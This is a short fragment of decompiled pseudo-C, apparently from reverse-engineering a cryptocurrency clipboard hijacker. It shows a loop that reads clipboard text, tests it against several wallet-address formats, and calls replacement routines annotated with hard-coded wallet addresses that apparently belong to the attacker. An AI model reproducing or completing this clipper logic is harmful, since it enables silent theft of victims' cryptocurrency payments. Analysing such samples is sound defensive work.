 20 {
21 if ( OpenClipboard(0) )
22 {
23 v2 = GetClipboardData(1u);
24 v3 = v2;
25 if ( v2 )
26 {
27 v4 = (char *)GlobalLock(v2);
28 if ( v4 )
29 {
30 GlobalUnlock(v3);
31 if ( (unsigned __int8)sub_401B10(v4) )
32 {
33 sub_401460(); // 1GuxVaa3QqeyXGc13MFzmasMRK7HZwbA18
34 }
35 else if ( (unsigned __int8)sub_401B80(v4) )
36 {
37 sub_401560(); // 0x9115a0A114C25fde83551468593E76Ba482152
38 }
39 else if ( (unsigned __int8)sub_401C70(v4) )
40 {
41 sub_401780(); // 47hVqg4ztcXE8dBe8JP6Q4KGu6FosHMUZNxkqi2EVXuCcfwkhKjrfxvL8E2X5vy4Mb8KihxnMEsoDXP8fV647yeARRhsv5C
42 }
43 else if ( (unsigned __int8)sub_401C00(v4) )
44 {
45 sub_401680(); // LdYqPNQyHT41aFjiUTbq1AzrQSJVWfwD
46 }
47 else if ( sub_401D40(v4) )
48 {
49 sub_401A20(); // t1Y6Qmv4prxQo1UM8wBp5FobbcELrNfG2q1
50 }
51 else if ( (unsigned __int8)sub_401CD0(v4) )
52 {
53 sub_401820(); // XpuowbrW6eS8pe4FxdAniHdiSpmqE6XD1S
54 }
55 else if ( (unsigned __int8)sub_401DB0(v4) )
56 {
57 sub_401920(); // DE9eDoKAByRh8K1HraQXAsuqRm3BBx4b3g
58 }
59 }
60 }
61 CloseClipboard();
62 }
63 Sleep(0x190u);
64 }
65 }